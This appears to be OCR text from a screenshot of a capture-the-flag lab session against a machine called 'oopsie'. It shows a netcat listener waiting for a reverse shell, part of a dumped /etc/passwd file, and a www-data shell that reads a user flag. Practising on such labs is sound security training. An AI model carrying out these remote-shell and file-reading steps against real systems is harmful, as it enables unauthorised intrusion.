 Admin
C:\Windows\System32\cmd.exe - nc -lvnp 4444
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
robert:x:1000:1000:robert:/home/robert:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@oopsie:/$ cd /home/robert
cd /home/robert
www-data@oopsie:/home/robert$ ls
ls
user.txt
www-data@oopsie:/home/robert$ cat user.txt
cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
www-data@oopsie:/home/robert$
10.129.4.38
23°C Partly clo... 12:22 AM